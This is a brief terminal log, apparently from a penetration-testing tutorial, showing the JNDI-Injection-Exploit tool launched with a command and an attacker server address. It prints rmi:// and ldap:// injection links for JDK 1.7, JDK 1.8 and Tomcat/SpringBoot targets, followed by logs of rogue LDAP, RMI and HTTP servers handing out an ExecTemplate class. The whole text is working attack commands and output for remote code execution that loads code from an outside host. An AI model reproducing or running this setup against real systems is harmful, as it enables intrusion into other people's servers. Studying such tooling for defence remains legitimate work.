 2023-05-07 20:40:06 [JETTYSERVER]>> Log a request to http://47.94.236.117:8180/ExecTemplateJDK8.class
^Croot@xiaodi:~# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "notepad" -A 47.94.236.117
[ADDRESS] >> 47.94.236.117
[COMMAND] >> notepad
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://47.94.236.117:1099/ajurk7
ldap://47.94.236.117:1389/ajurk7
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://47.94.236.117:1099/xswws3
ldap://47.94.236.117:1389/xswws3
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in
classpath):
rmi://47.94.236.117:1099/gtejtp
----------------------------Server Log----------------------------
2023-05-07 20:40:36 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2023-05-07 20:40:36 [RMISERVER]  >> Listening on 0.0.0.0:1099
2023-05-07 20:40:37 [LDAPSERVER] >> Listening on 0.0.0.0:1389